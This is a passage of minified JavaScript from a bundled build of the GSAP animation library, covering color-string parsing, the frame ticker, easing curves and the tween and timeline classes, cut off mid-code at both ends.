if(e.substr(0,3)==="hsl"){if(r=g=e.match(On),!t)l=+r[0]%360/360,c=+r[1]/100,d=+r[2]/100,a=d<=.5?d*(c+1):d+c-d*c,s=d*2-a,r.length>3&&(r[3]*=1),r[0]=En(l+1/3,s,a),r[1]=En(l,s,a),r[2]=En(l-1/3,s,a);else if(~e.indexOf("="))return r=e.match(Xn),i&&r.length<4&&(r[3]=1),r}else r=e.match(On)||jr.transparent;r=r.map(Number)}return t&&!g&&(s=r[0]/ie,a=r[1]/ie,o=r[2]/ie,f=Math.max(s,a,o),p=Math.min(s,a,o),d=(f+p)/2,f===p?l=c=0:(u=f-p,c=d>.5?u/(2-f-p):u/(f+p),l=f===s?(a-o)/u+(a<o?6:0):f===a?(o-s)/u+2:(s-a)/u+4,l*=60),r[0]=~~(l+.5),r[1]=~~(c*100+.5),r[2]=~~(d*100+.5)),i&&r.length<4&&(r[3]=1),r},Xo=function(e){var t=[],i=[],r=-1;return e.split(li).forEach(function(s){var a=s.match(Ui)||[];t.push.apply(t,a),i.push(r+=a.length+1)}),t.c=i,t},go=function(e,t,i){var r="",s=(e+r).match(li),a=t?"hsla(":"rgba(",o=0,l,c,d,f;if(!s)return e;if(s=s.map(function(p){return(p=Go(p,t,1))&&a+(t?p[0]+","+p[1]+"%,"+p[2]+"%,"+p[3]:p.join(","))+")"}),i&&(d=Xo(e),l=i.c,l.join(r)!==d.c.join(r)))for(c=e.replace(li,"1").split(Ui),f=c.length-1;o<f;o++)r+=c[o]+(~l.indexOf(o)?s.shift()||a+"0,0,0,0)":(d.length?d:s.length?s:i).shift());if(!c)for(c=e.split(li),f=c.length-1;o<f;o++)r+=c[o]+s[o];return r+c[f]},li=function(){var n="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",e;for(e in jr)n+="|"+e+"\\b";return new RegExp(n+")","gi")}(),cd=/hsl[a]?\(/,Kn=function(e){var t=e.join(" "),i;if(li.lastIndex=0,li.test(t))return i=cd.test(t),e[1]=go(e[1],i),e[0]=go(e[0],i,Xo(e[1])),!0},es,mt=function(){var n=Date.now,e=500,t=33,i=n(),r=i,s=1e3/240,a=s,o=[],l,c,d,f,p,u,g=function h(y){var _=n()-r,m=y===!0,w,v,b,S;if(_>e&&(i+=_-t),r+=_,b=r-i,w=b-a,(w>0||m)&&(S=++f.frame,p=b-f.time*1e3,f.time=b=b/1e3,a+=w+(w>=s?4:s-w),v=1),m||(l=c(h)),v)for(u=0;u<o.length;u++)o[u](b,p,S,y)};return f={time:0,frame:0,tick:function(){g(!0)},deltaRatio:function(y){return p/(1e3/(y||60))},wake:function(){xo&&(!Dn&&Gn()&&(Pt=Dn=window,Wn=Pt.document||{},Tt.gsap=je,(Pt.gsapVersions||(Pt.gsapVersions=[])).push(je.version),So(Ls||Pt.GreenSockGlobals||!Pt.gsap&&Pt||{}),d=Pt.requestAnimationFrame,No.forEach(Ho)),l&&f.sleep(),c=d||function(y){return setTimeout(y,a-f.time*1e3+1|0)},es=1,g(2))},sleep:function(){(d?Pt.cancelAnimationFrame:clearTimeout)(l),es=0,c=Jr},lagSmoothing:function(y,_){e=y||1/0,t=Math.min(_||33,e)},fps:function(y){s=1e3/(y||240),a=f.time*1e3+s},add:function(y,_,m){var w=_?function(v,b,S,E){y(v,b,S,E),f.remove(w)}:y;return f.remove(y),o[m?"unshift":"push"](w),xr(),w},remove:function(y,_){~(_=o.indexOf(y))&&o.splice(_,1)&&u>=_&&u--},_listeners:o},f}(),xr=function(){return!es&&mt.wake()},j={},dd=/^[\d.\-M][\d.\-,\s]/,ud=/["']/g,fd=function(e){for(var t={},i=e.substr(1,e.length-3).split(":"),r=i[0],s=1,a=i.length,o,l,c;s<a;s++)l=i[s],o=s!==a-1?l.lastIndexOf(","):l.length,c=l.substr(0,o),t[r]=isNaN(c)?c.replace(ud,"").trim():+c,r=l.substr(o+1).trim();return t},pd=function(e){var t=e.indexOf("(")+1,i=e.indexOf(")"),r=e.indexOf("(",t);return e.substring(t,~r&&r<i?e.indexOf(")",i+1):i)},hd=function(e){var t=(e+"").split("("),i=j[t[0]];return i&&t.length>1&&i.config?i.config.apply(null,~e.indexOf("{")?[fd(t[1])]:pd(e).split(",").map(Ao)):j._CE&&dd.test(e)?j._CE("",e):i},$o=function(e){return function(t){return 1-e(1-t)}},Wo=function n(e,t){for(var i=e._first,r;i;)i instanceof Fe?n(i,t):i.vars.yoyoEase&&(!i._yoyo||!i._repeat)&&i._yoyo!==t&&(i.timeline?n(i.timeline,t):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=t)),i=i._next},Vi=function(e,t){return e&&(fe(e)?e:j[e]||hd(e))||t},Qi=function(e,t,i,r){i===void 0&&(i=function(l){return 1-t(1-l)}),r===void 0&&(r=function(l){return l<.5?t(l*2)/2:1-t((1-l)*2)/2});var s={easeIn:t,easeOut:i,easeInOut:r},a;return tt(e,function(o){j[o]=Tt[o]=s,j[a=o.toLowerCase()]=i;for(var l in s)j[a+(l==="easeIn"?".in":l==="easeOut"?".out":".inOut")]=j[o+"."+l]=s[l]}),s},Vo=function(e){return function(t){return t<.5?(1-e(1-t*2))/2:.5+e((t-.5)*2)/2}},Mn=function n(e,t,i){var r=t>=1?t:1,s=(i||(e?.3:.45))/(t<1?t:1),a=s/kn*(Math.asin(1/r)||0),o=function(d){return d===1?1:r*Math.pow(2,-10*d)*Gc((d-a)*s)+1},l=e==="out"?o:e==="in"?function(c){return 1-o(1-c)}:Vo(o);return s=kn/s,l.config=function(c,d){return n(e,c,d)},l},An=function n(e,t){t===void 0&&(t=1.70158);var i=function(a){return a?--a*a*((t+1)*a+t)+1:0},r=e==="out"?i:e==="in"?function(s){return 1-i(1-s)}:Vo(i);return r.config=function(s){return n(e,s)},r};tt("Linear,Quad,Cubic,Quart,Quint,Strong",function(n,e){var t=e<5?e+1:e;Qi(n+",Power"+(t-1),e?function(i){return Math.pow(i,t)}:function(i){return i},function(i){return 1-Math.pow(1-i,t)},function(i){return i<.5?Math.pow(i*2,t)/2:1-Math.pow((1-i)*2,t)/2})});j.Linear.easeNone=j.none=j.Linear.easeIn;Qi("Elastic",Mn("in"),Mn("out"),Mn());(function(n,e){var t=1/e,i=2*t,r=2.5*t,s=function(o){return o<t?n*o*o:o<i?n*Math.pow(o-1.5/e,2)+.75:o<r?n*(o-=2.25/e)*o+.9375:n*Math.pow(o-2.625/e,2)+.984375};Qi("Bounce",function(a){return 1-s(1-a)},s)})(7.5625,2.75);Qi("Expo",function(n){return n?Math.pow(2,10*(n-1)):0});Qi("Circ",function(n){return-(yo(1-n*n)-1)});Qi("Sine",function(n){return n===1?1:-Hc(n*Fc)+1});Qi("Back",An("in"),An("out"),An());j.SteppedEase=j.steps=Tt.SteppedEase={config:function(e,t){e===void 0&&(e=1);var i=1/e,r=e+(t?0:1),s=t?1:0,a=1-re;return function(o){return((r*is(0,a,o)|0)+s)*i}}};yr.ease=j["quad.out"];tt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(n){return qn+=n+","+n+"Params,"});var Qn=function(e,t){this.id=Nc++,e._gsap=this,this.target=e,this.harness=t,this.get=t?t.get:Un,this.set=t?t.getSetter:Xs},ts=function(){function n(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,br(this,+t.duration,1,1),this.data=t.data,ue&&(this._ctx=ue,ue.data.push(this)),es||mt.wake()}var e=n.prototype;return e.delay=function(i){return i||i===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+i-this._delay),this._delay=i,this):this._delay},e.duration=function(i){return arguments.length?this.totalDuration(this._repeat>0?i+(i+this._rDelay)*this._repeat:i):this.totalDuration()&&this._dur},e.totalDuration=function(i){return arguments.length?(this._dirty=0,br(this,this._repeat<0?i:(i-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(i,r){if(xr(),!arguments.length)return this._tTime;var s=this._dp;if(s&&s.smoothChildTiming&&this._ts){for(Gs(this,i),!s._dp||s.parent||ko(s,this);s&&s.parent;)s.parent._time!==s._start+(s._ts>=0?s._tTime/s._ts:(s.totalDuration()-s._tTime)/-s._ts)&&s.totalTime(s._tTime,!0),s=s.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&i<this._tDur||this._ts<0&&i>0||!this._tDur&&!i)&&Zt(this._dp,this,this._start-this._delay)}return(this._tTime!==i||!this._dur&&!r||this._initted&&Math.abs(this._zTime)===re||!i&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=i),Mo(this,i,r)),this},e.time=function(i,r){return arguments.length?this.totalTime(Math.min(this.totalDuration(),i+po(this))%(this._dur+this._rDelay)||(i?this._dur:0),r):this._time},e.totalProgress=function(i,r){return arguments.length?this.totalTime(this.totalDuration()*i,r):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(i,r){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-i:i)+po(this),r):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(i,r){var s=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(i-1)*s,r):this._repeat?_r(this._tTime,s)+1:1},e.timeScale=function(i,r){if(!arguments.length)return this._rts===-re?0:this._rts;if(this._rts===i)return this;var s=this.parent&&this._ts?Rs(this.parent._time,this):this._tTime;return this._rts=+i||0,this._ts=this._ps||i===-re?0:this._rts,this.totalTime(is(-Math.abs(this._delay),this._tDur,s),r!==!1),Hs(this),Uc(this)},e.paused=function(i){return arguments.length?(this._ps!==i&&(this._ps=i,i?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(xr(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==re&&(this._tTime-=re)))),this):this._ps},e.startTime=function(i){if(arguments.length){this._start=i;var r=this.parent||this._dp;return r&&(r._sort||!this.parent)&&Zt(r,this,i-this._delay),this}return this._start},e.endTime=function(i){return this._start+(gt(i)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(i){var r=this.parent||this._dp;return r?i&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Rs(r.rawTime(i),this):this._tTime:this._tTime},e.revert=function(i){i===void 0&&(i=Wc);var r=Ve;return Ve=i,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(i),this.totalTime(-.01,i.suppressEvents)),this.data!=="nested"&&i.kill!==!1&&this.kill(),Ve=r,this},e.globalTime=function(i){for(var r=this,s=arguments.length?i:r.rawTime();r;)s=r._start+s/(Math.abs(r._ts)||1),r=r._dp;return!this.parent&&this._sat?this._sat.globalTime(i):s},e.repeat=function(i){return arguments.length?(this._repeat=i===1/0?-2:i,ho(this)):this._repeat===-2?1/0:this._repeat},e.repeatDelay=function(i){if(arguments.length){var r=this._time;return this._rDelay=i,ho(this),r?this.time(r):this}return this._rDelay},e.yoyo=function(i){return arguments.length?(this._yoyo=i,this):this._yoyo},e.seek=function(i,r){return this.totalTime(Ct(this,i),gt(r))},e.restart=function(i,r){return this.play().totalTime(i?-this._delay:0,gt(r))},e.play=function(i,r){return i!=null&&this.seek(i,r),this.reversed(!1).paused(!1)},e.reverse=function(i,r){return i!=null&&this.seek(i||this.totalDuration(),r),this.reversed(!0).paused(!1)},e.pause=function(i,r){return i!=null&&this.seek(i,r),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(i){return arguments.length?(!!i!==this.reversed()&&this.timeScale(-this._rts||(i?-re:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-re,this},e.isActive=function(){var i=this.parent||this._dp,r=this._start,s;return!!(!i||this._ts&&this._initted&&i.isActive()&&(s=i.rawTime(!0))>=r&&s<this.endTime(!0)-re)},e.eventCallback=function(i,r,s){var a=this.vars;return arguments.length>1?(r?(a[i]=r,s&&(a[i+"Params"]=s),i==="onUpdate"&&(this._onUpdate=r)):delete a[i],this):a[i]},e.then=function(i){var r=this;return new Promise(function(s){var a=fe(i)?i:Co,o=function(){var c=r.then;r.then=null,fe(a)&&(a=a(r))&&(a.then||a===r)&&(r.then=c),s(a),r.then=c};r._initted&&r.totalProgress()===1&&r._ts>=0||!r._tTime&&r._ts<0?o():r._prom=o})},e.kill=function(){qr(this)},n}();Dt(ts.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-re,_prom:0,_ps:!1,_rts:1});var Fe=function(n){wo(e,n);function e(i,r){var s;return i===void 0&&(i={}),s=n.call(this,i)||this,s.labels={},s.smoothChildTiming=!!i.smoothChildTiming,s.autoRemoveChildren=!!i.autoRemoveChildren,s._sort=gt(i.sortChildren),oe&&Zt(i.parent||oe,oi(s),r),i.reversed&&s.reverse(),i.paused&&s.paused(!0),i.scrollTrigger&&Oo(oi(s),i.scrollTrigger),s}var t=e.prototype;return t.to=function(r,s,a){return Kr(0,arguments,this),this},t.from=function(r,s,a){return Kr(1,arguments,this),this},t.fromTo=function(r,s,a,o){return Kr(2,arguments,this),this},t.set=function(r,s,a){return s.duration=0,s.parent=this,Ur(s).repeatDelay||(s.repeat=0),s.immediateRender=!!s.immediateRender,new we(r,s,Ct(this,a),1),this},t.call=function(r,s,a){return Zt(this,we.delayedCall(0,r,s),a)},t.staggerTo=function(r,s,a,o,l,c,d){return a.duration=s,a.stagger=a.stagger||o,a.onComplete=c,a.onCompleteParams=d,a.parent=this,new we(r,a,Ct(this,l)),this},t.staggerFrom=function(r,s,a,o,l,c,d){return a.runBackwards=1,Ur(a).immediateRender=gt(a.immediateRender),this.staggerTo(r,s,a,o,l,c,d)},t.staggerFromTo=function(r,s,a,o,l,c,d,f){return o.startAt=a,Ur(o).immediateRender=gt(o.immediateRender),this.staggerTo(r,s,o,l,c,d,f)},t.render=function(r,s,a){var o=this._time,l=this._dirty?this.totalDuration():this._tDur,c=this._dur,d=r<=0?0:Le(r),f=this._zTime<0!=r<0&&(this._initted||!c),p,u,g,h,y,_,m,w,v,b,S,E;if(this!==oe&&d>l&&r>=0&&(d=l),d!==this._tTime||a||f){if(o!==this._time&&c&&(d+=this._time-o,r+=this._time-o),p=d,v=this._start,w=this._ts,_=!w,f&&(c||(o=this._zTime),(r||!s)&&(this._zTime=r)),this._repeat){if(S=this._yoyo,y=c+this._rDelay,this._repeat<-1&&r<0)return this.totalTime(y*100+r,s,a);if(p=Le(d%y),d===l?(h=this._repeat,p=c):(h=~~(d/y),h&&h===d/y&&(p=c,h--),p>c&&(p=c)),b=_r(this._tTime,y),!o&&this._tTime&&b!==h&&this._tTime-b*y-this._dur<=0&&(b=h),S&&h&1&&(p=c-p,E=1),h!==b&&!this._lock){var A=S&&b&1,M=A===(S&&h&1);if(h<b&&(A=!A),o=A?0:d%c?c:d,this._lock=1,this.render(o||(E?0:Le(h*y)),s,!c)._lock=0,this._tTime=d,!s&&this.parent&&St(this,"onRepeat"),this.vars.repeatRefresh&&!E&&(this.invalidate()._lock=1),o&&o!==this._time||_!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(c=this._dur,l=this._tDur,M&&(this._lock=2,o=A?c:-1e-4,this.render(o,!0),this.vars.repeatRefresh&&!E&&this.invalidate()),this._lock=0,!this._ts&&!_)return this;Wo(this,E)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(m=Jc(this,Le(o),Le(p)),m&&(d-=p-(p=m._start))),this._tTime=d,this._time=p,this._act=!w,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=r,o=0),!o&&p&&!s&&!h&&(St(this,"onStart"),this._tTime!==d))return this;if(p>=o&&r>=0)for(u=this._first;u;){if(g=u._next,(u._act||p>=u._start)&&u._ts&&m!==u){if(u.parent!==this)return this.render(r,s,a);if(u.render(u._ts>0?(p-u._start)*u._ts:(u._dirty?u.totalDuration():u._tDur)+(p-u._start)*u._ts,s,a),p!==this._time||!this._ts&&!_){m=0,g&&(d+=this._zTime=-re);break}}u=g}else{u=this._last;for(var T=r<0?r:p;u;){if(g=u._prev,(u._act||T<=u._end)&&u._ts&&m!==u){if(u.parent!==this)return this.render(r,s,a);if(u.render(u._ts>0?(T-u._start)*u._ts:(u._dirty?u.totalDuration():u._tDur)+(T-u._start)*u._ts,s,a||Ve&&(u._initted||u._startAt)),p!==this._time||!this._ts&&!_){m=0,g&&(d+=this._zTime=T?-re:re);break}}u=g}}if(m&&!s&&(this.pause(),m.render(p>=o?0:-re)._zTime=p>=o?1:-1,this._ts))return this._start=v,Hs(this),this.render(r,s,a);this._onUpdate&&!s&&St(this,"onUpdate",!0),(d===l&&this._tTime>=this.totalDuration()||!d&&o)&&(v===this._start||Math.abs(w)!==Math.abs(this._ts))&&(this._lock||((r||!c)&&(d===l&&this._ts>0||!d&&this._ts<0)&&Mi(this,1),!s&&!(r<0&&!o)&&(d||o||!l)&&(St(this,d===l&&r>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(d<l&&this.timeScale()>0)&&this._prom())))}return this},t.add=function(r,s){var a=this;if(ci(s)||(s=Ct(this,s,r)),!(r instanceof ts)){if(qe(r))return r.forEach(function(o){return a.add(o,s)}),this;if(Pe(r))return this.addLabel(r,s);if(fe(r))r=we.delayedCall(0,r);else return this}return this!==r?Zt(this,r,s):this},t.getChildren=function(r,s,a,o){r===void 0&&(r=!0),s===void 0&&(s=!0),a===void 0&&(a=!0),o===void 0&&(o=-kt);for(var l=[],c=this._first;c;)c._start>=o&&(c instanceof we?s&&l.push(c):(a&&l.push(c),r&&l.push.apply(l,c.getChildren(!0,s,a)))),c=c._next;return l},t.getById=function(r){for(var s=this.getChildren(1,1,1),a=s.length;a--;)if(s[a].vars.id===r)return s[a]},t.remove=function(r){return Pe(r)?this.removeLabel(r):fe(r)?this.killTweensOf(r):(Ns(this,r),r===this._recent&&(this._recent=this._last),Wi(this))},t.totalTime=function(r,s){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Le(mt.time-(this._ts>0?r/this._ts:(this.totalDuration()-r)/-this._ts))),n.prototype.totalTime.call(this,r,s),this._forcing=0,this):this._tTime},t.addLabel=function(r,s){return this.labels[r]=Ct(this,s),this},t.removeLabel=function(r){return delete this.labels[r],this},t.addPause=function(r,s,a){var o=we.delayedCall(0,s||Jr,a);return o.data="isPause",this._hasPause=1,Zt(this,o,Ct(this,r))},t.removePause=function(r){var s=this._first;for(r=Ct(this,r);s;)s._start===r&&s.data==="isPause"&&Mi(s),s=s._next},t.killTweensOf=function(r,s,a){for(var o=this.getTweensOf(r,a),l=o.length;l--;)Si!==o[l]&&o[l].kill(r,s);return this},t.getTweensOf=function(r,s){for(var a=[],o=Ot(r),l=this._first,c=ci(s),d;l;)l instanceof we?Vc(l._targets,o)&&(c?(!Si||l._initted&&l._ts)&&l.globalTime(0)<=s&&l.globalTime(l.totalDuration())>s:!s||l.isActive())&&a.push(l):(d=l.getTweensOf(o,s)).length&&a.push.apply(a,d),l=l._next;return a},t.tweenTo=function(r,s){s=s||{};var a=this,o=Ct(a,r),l=s,c=l.startAt,d=l.onStart,f=l.onStartParams,p=l.immediateRender,u,g=we.to(a,Dt({ease:s.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:s.duration||Math.abs((o-(c&&"time"in c?c.time:a._time))/a.timeScale())||re,onStart:function(){if(a.pause(),!u){var y=s.duration||Math.abs((o-(c&&"time"in c?c.time:a._time))/a.timeScale());g._dur!==y&&br(g,y,0,1).render(g._time,!0,!0),u=1}d&&d.apply(g,f||[])}},s));return p?g.render(0):g},t.tweenFromTo=function(r,s,a){return this.tweenTo(s,Dt({startAt:{time:Ct(this,r)}},a))},t.recent=function(){return this._recent},t.nextLabel=function(r){return r===void 0&&(r=this._time),mo(this,Ct(this,r))},t.previousLabel=function(r){return r===void 0&&(r=this._time),mo(this,Ct(this,r),1)},t.currentLabel=function(r){return arguments.length?this.seek(r,!0):this.previousLabel(this._time+re)},t.shiftChildren=function(r,s,a){a===void 0&&(a=0);for(var o=this._first,l=this.labels,c;o;)o._start>=a&&(o._start+=r,o._end+=r),o=o._next;if(s)for(c in l)l[c]>=a&&(l[c]+=r);return Wi(this)},t.invalidate=function(r){var s=this._first;for(this._lock=0;s;)s.invalidate(r),s=s._next;return n.prototype.invalidate.call(this,r)},t.clear=function(r){r===void 0&&(r=!0);for(var s=this._first,a;s;)a=s._next,this.remove(s),s=a;return this._dp&&(this._time=this._tTime=this._pTime=0),r&&(this.labels={}),Wi(this)},t.totalDuration=function(r){var s=0,a=this,o=a._last,l=kt,c,d,f;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-r:r));if(a._dirty){for(f=a.parent;o;)c=o._prev,o._dirty&&o.totalDuration(),d=o._start,d>l&&a._sort&&o._ts&&!a._lock?(a._lock=1,Zt(a,o,d-o._delay,1)._lock=0):l=d,d<0&&o._ts&&(s-=d,(!f&&!a._dp||f&&f.smoothChildTiming)&&(a._start+=d/a._ts,a._time-=d,a._tTime-=d),a.shiftChildren(-d,!1,-1/0),l=0),o._end>s&&o._ts&&(s=o._end),o=c;br(a,a===oe&&a._time>s?a._time:s,1,1),a._dirty=0}return a._tDur},e.updateRoot=function(r){if(oe._ts&&(Mo(oe,Rs(r,oe)),Eo=mt.frame),mt.frame>=uo){uo+=vt.autoSleep||120;var s=oe._first;if((!s||!s._ts)&&vt.autoSleep&&mt._listeners.length<2){for(;s&&!s._ts;)s=s._next;s||mt.sleep()}}},e}(ts);Dt(Fe.prototype,{_lock:0,_hasPause:0,_forcing:0});var md=function(e,t,i,r,s,a,o){var l=new it(this._pt,e,t,0,1,ia,null,s),c=0,d=0,f,p,u,g,h,y,_,m;for(l.b=i,l.e=r,i+="",r+="",(_=~r.indexOf("random("))&&(r=Sr(r)),a&&(m=[i,r],a(m,e,t),i=m[0],r=m[1]),p=i.match(Sn)||[];f=Sn.exec(r);)g=f[0],h=r.substring(c,f.index),u?u=(u+1)%5:h.substr(-5)==="rgba("&&(u=1),g!==p[d++]&&(y=parseFloat(p[d-1])||0,l._pt={_next:l._pt,p:h||d===1?h:",",s:y,c:g.charAt(1)==="="?Ki(y,g)-y:parseFloat(g)-y,m:u&&u<4?Math.round:0},c=Sn.lastIndex);return l.c=c<r.length?r.substring(c,r.length):"",l.fp=o,($n.test(r)||_)&&(l.e=0),this._pt=l,l},Zn=function(e,t,i,r,s,a,o,l,c,d){fe(r)&&(r=r(s||0,e,a));var f=e[t],p=i!=="get"?i:fe(f)?c?e[t.indexOf("set")||!fe(e["get"+t.substr(3)])?t:"get"+t.substr(3)](c):e[t]():f,u=fe(f)?c?_d:Uo:ta,g;if(Pe(r)&&(~r.indexOf("random(")&&(r=Sr(r)),r.charAt(1)==="="&&(g=Ki(p,r)+(Ne(p)||0),(g||g===0)&&(r=g))),!d||p!==r||Fn)return!isNaN(p*r)&&r!==""?(g=new it(this._pt,e,t,+p||0,r-(p||0),typeof f=="boolean"?xd:Ko,0,u),c&&(g.fp=c),o&&g.modifier(o,this,e),this._pt=g):(!f&&!(t in e)&&Fs(t,r),md.call(this,e,t,p,r,u,l||vt.stringFilter,c))},gd=function(e,t,i,r,s){if(fe(e)&&(e=Qr(e,s,t,i,r)),!Jt(e)||e.style&&e.nodeType||qe(e)||_o(e))return Pe(e)?Qr(e,s,t,i,r):e;var a={},o;for(o in e)a[o]=Qr(e[o],s,t,i,r);return a},Jn=function(e,t,i,r,s,a){var o,l,c,d;if(ht[e]&&(o=new ht[e]).init(s,o.rawVars?t[e]:gd(t[e],r,s,a,i),i,r,a)!==!1&&(i._pt=l=new it(i._pt,s,e,0,1,o.render,o,0,o.priority),i!==wr))for(c=i._ptLookup[i._targets.indexOf(s)],d=o._props.length;d--;)c[o._props[d]]=l;return o},Si,Fn,ea=function n(e,t,i){var r=e.vars,s=r.ease,a=r.startAt,o=r.immediateRender,l=r.lazy,c=r.onUpdate,d=r.runBackwards,f=r.yoyoEase,p=r.keyframes,u=r.autoRevert,g=e._dur,h=e._startAt,y=e._targets,_=e.parent,m=_&&_.data==="nested"?_.vars.targets:y,w=e._overwrite==="auto"&&!Hn,v=e.timeline,b,S,E,A,M,T,k,P,O,D,L,z,Y;if(v&&(!p||!s)&&(s="none"),e._ease=Vi(s,yr.ease),e._yEase=f?$o(Vi(f===!0?s:f,yr.ease)):0,f&&e._yoyo&&!e._repeat&&(f=e._yEase,e._yEase=e._ease,e._ease=f),e._from=!v&&!!r.runBackwards,!v||p&&!r.stagger){if(P=y[0]?Ei(y[0]).harness:0,z=P&&r[P.prop],b=Is(r,Vn),h&&(h._zTime<0&&h.progress(1),t<0&&d&&o&&!u?h.render(-1,!0):h.revert(d&&g?ks:$c),h._lazy=0),a){if(Mi(e._startAt=we.set(y,Dt({data:"isStart",overwrite:!1,parent:_,immediateRender:!0,lazy:!h&&gt(l),startAt:null,delay:0,onUpdate:c&&function(){return St(e,"onUpdate")},stagger:0},a))),e._startAt._dp=0,e._startAt._sat=e,t<0&&(Ve||!o&&!u)&&e._startAt.revert(ks),o&&g&&t<=0&&i<=0){t&&(e._zTime=t);return}}else if(d&&g&&!h){if(t&&(o=!1),E=Dt({overwrite:!1,data:"isFromStart",lazy:o&&!h&&gt(l),immediateRender:o,stagger:0,parent:_},b),z&&(E[P.prop]=z),Mi(e._startAt=we.set(y,E)),e._startAt._dp=0,e._startAt._sat=e,t<0&&(Ve?e._startAt.revert(ks):e._startAt.render(-1,!0)),e._zTime=t,!o)n(e._startAt,re,re);else if(!t)return}for(e._pt=e._ptCache=0,l=g&&gt(l)||l&&!g,S=0;S<y.length;S++){if(M=y[S],k=M._gsap||jn(y)[S]._gsap,e._ptLookup[S]=D={},Ln[k.id]&&Ti.length&&zs(),L=m===y?S:m.indexOf(M),P&&(O=new P).init(M,z||b,e,L,m)!==!1&&(e._pt=A=new it(e._pt,M,O.name,0,1,O.render,O,0,O.priority),O._props.forEach(function(B){D[B]=A}),O.priority&&(T=1)),!P||z)for(E in b)ht[E]&&(O=Jn(E,b,e,L,M,m))?O.priority&&(T=1):D[E]=A=Zn.call(e,M,E,"get",b[E],L,m,0,r.stringFilter);e._op&&e._op[S]&&e.kill(M,e._op[S]),w&&e._pt&&(Si=e,oe.killTweensOf(M,D,e.globalTime(t)),Y=!e.parent,Si=0),e._pt&&l&&(Ln[k.id]=1)}T&&sa(e),e._onInit&&e._onInit(e)}e._onUpdate=c,e._initted=(!e._op||e._pt)&&!Y,p&&t<=0&&v.render(kt,!0,!0)},vd=function(e,t,i,r,s,a,o,l){var c=(e._pt&&e._ptCache||(e._ptCache={}))[t],d,f,p,u;if(!c)for(c=e._ptCache[t]=[],p=e._ptLookup,u=e._targets.length;u--;){if(d=p[u][t],d&&d.d&&d.d._pt)for(d=d.d._pt;d&&d.p!==t&&d.fp!==t;)d=d._next;if(!d)return Fn=1,e.vars[t]="+=0",ea(e,o),Fn=0,l?Zr(t+" not eligible for reset"):1;c.push(d)}for(u=c.length;u--;)f=c[u],d=f._pt||f,d.s=(r||r===0)&&!s?r:d.s+(r||0)+a*d.c,d.c=i-d.s,f.e&&(f.e=pe(i)+Ne(f.e)),f.b&&(f.b=d.s+Ne(f.b))},wd=function(e,t){var i=e[0]?Ei(e[0]).harness:0,r=i&&i.aliases,s,a,o,l;if(!r)return t;s=ji({},t);for(a in r)if(a in s)for(l=r[a].split(","),o=l.length;o--;)s[l[o]]=s[a];return s},yd=function(e,t,i,r){var s=t.ease||r||"power1.inOut",a,o;if(qe(t))o=i[e]||(i[e]=[]),t.forEach(function(l,c){return o.push({t:c/(t.length-1)*100,v:l,e:s})});else for(a in t)o=i[a]||(i[a]=[]),a==="ease"||o.push({t:parseFloat(e),v:t[a],e:s})},Qr=function(e,t,i,r,s){return fe(e)?e.call(t,i,r,s):Pe(e)&&~e.indexOf("random(")?Sr(e):e},qo=qn+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",jo={};tt(qo+",id,stagger,delay,duration,paused,scrollTrigger",function(n){return jo[n]=1});var we=function(n){wo(e,n);function e(i,r,s,a){var o;typeof r=="number"&&(s.duration=r,r=s,s=null),o=n.call(this,a?r:Ur(r))||this;var l=o.vars,c=l.duration,d=l.delay,f=l.immediateRender,p=l.stagger,u=l.overwrite,g=l.keyframes,h=l.defaults,y=l.scrollTrigger,_=l.yoyoEase,m=r.parent||oe,w=(qe(i)||_o(i)?ci(i[0]):"length"in r)?[i]:Ot(i),v,b,S,E,A,M,T,k;if(o._targets=w.length?jn(w):Zr("GSAP target "+i+" not found. https://gsap.com",!vt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=u,g||p||Ps(c)||Ps(d)){if(r=o.vars,v=o.timeline=new Fe({data:"nested",defaults:h||{},targets:m&&m.data==="nested"?m.vars.targets:w}),v.kill(),v.parent=v._dp=oi(o),v._start=0,p||Ps(c)||Ps(d)){if(E=w.length,T=p&&Io(p),Jt(p))for(A in 